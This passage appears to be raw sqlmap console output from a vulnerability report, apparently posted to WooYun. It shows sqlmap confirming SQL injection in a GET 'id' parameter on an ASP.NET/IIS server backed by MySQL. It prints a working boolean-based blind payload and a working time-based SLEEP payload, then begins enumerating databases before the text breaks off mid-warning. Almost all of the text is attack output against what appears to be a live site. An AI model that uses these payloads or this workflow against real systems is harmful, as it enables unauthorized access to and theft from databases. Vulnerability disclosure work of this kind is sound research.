 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
n
sqlmap identified the following injection points with a total of 74 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=39 AND 5168=5168

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=39 AND SLEEP(5)
---
[16:30:31] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: MySQL 5.0.11
[16:30:31] [INFO] fetching database names
[16:30:31] [INFO] fetching number of databases
www.wooyun.org
[16:30:31] [WARNING] running in a single-thread mode. Please consider usage of option '-